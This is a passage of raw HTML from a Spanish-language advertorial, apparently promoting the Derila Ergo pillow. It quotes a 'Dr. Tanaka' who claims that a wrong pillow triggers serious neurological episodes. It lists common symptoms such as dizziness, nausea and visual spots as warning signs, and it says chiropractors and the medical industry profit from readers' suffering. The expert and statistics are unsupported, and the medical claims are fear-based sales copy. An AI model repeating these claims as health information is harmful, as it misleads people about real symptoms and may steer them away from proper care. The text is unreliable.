--tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 219.891px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=400 400w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=600 600w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=900 900w, \/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Headache Types Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/2812540c-8ab4-46a6-b4c3-91603ea1e0e0\/headache-types-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1767%2C583%2C13%2C27\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 219.891px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EURGENTE: Tu almohada podría estar desencadenando problemas neurológicos peligrosos\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Lo que descubrimos sobre las migrañas fue la parte más aterradora de nuestra investigación», dice el Dr. Tanaka, con voz cada vez más seria. «Una almohada equivocada no solo causa dolor, sino que puede desencadenar episodios neurológicos graves.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EDurante sus 25 años de estudio en el Instituto de la Columna Vertebral de Tokio, el Dr. Tanaka observó la aparición de un patrón. Esas almohadas aparentemente inocentes no solo estaban causando incomodidad, sino que estaban creando lo que él llama una «pesadilla neurológica»:\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EPodrías estar en riesgo si experimentas:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDolores de cabeza que parecen surgir de la nada\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEpisodios esporádicos de mareo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos puntos raros en tu visión\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ESensación de náuseas sin causa aparente\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDarte cuenta de que entrecierras los ojos ante luces que antes nunca te molestaban\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Pero esto es lo que realmente me hace hervir la sangre», dice el Dr. Tanaka. «La industria médica está amasando una fortuna con tu sufrimiento.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELA IMPACTANTE VERDAD SOBRE LAS VISITAS AL QUIROPRÁCTICO:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E7 u 8 de cada 10 pacientes se convierten en habituales\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECada visita te cuesta 60-120 euros\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEso supone de 3000 a 6000 euros al año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EPor no hablar de los riesgos: posibles ictus, lesiones en la columna vertebral, daños óseos\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«He visto a muchos pacientes gastar todo su dinero en remedios temporales»\u003C\/span\u003E, explica el Dr. Tanaka. «Mientras tanto, tu almohada, la verdadera culpable, sigue destrozando tu salud noche tras noche.»\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=400 400w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=600 600w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=900 900w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; 